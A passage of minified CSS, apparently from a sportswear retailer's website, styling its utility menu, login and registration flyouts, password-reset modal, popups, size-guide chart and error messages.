.b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra 